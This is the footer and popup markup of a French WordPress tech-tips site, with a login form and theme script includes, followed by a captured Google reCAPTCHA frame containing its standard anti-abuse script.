							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | <a href="https://www.astuce-tech.com/" target="_blank" rel="nofollow noopener">ASTUCE TECH</a></div><div class="footer-menu"><ul id="menu-astuce-tech-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990"><a href="https://www.astuce-tech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://www.astuce-tech.com/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041"><a href="https://www.astuce-tech.com/category/logiciels/">Programmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040"><a href="https://www.astuce-tech.com/category/comparatif/">Comparatif</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177"><a href="https://www.astuce-tech.com/category/windows/">Ordinateur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Sidebar Secondaire" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.astuce-tech.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Rerchercher">

										<form method="get" class="tie-popup-search-form" action="https://www.astuce-tech.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Rechercher" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.astuce-tech.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom d&#039;utilisateur" placeholder="Nom d&#039;utilisateur">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.astuce-tech.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.astuce-tech.com">Mot de passe oublié?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/telechargement-shingeki-no-kyojin-s4-04-vostfr/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<link rel='stylesheet' id='su-icons-css' href='https://www.astuce-tech.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.astuce-tech.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.2' type='text/css' media='all' />
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D9XbZYrwobxm5CfZ3WTiUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768925717487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>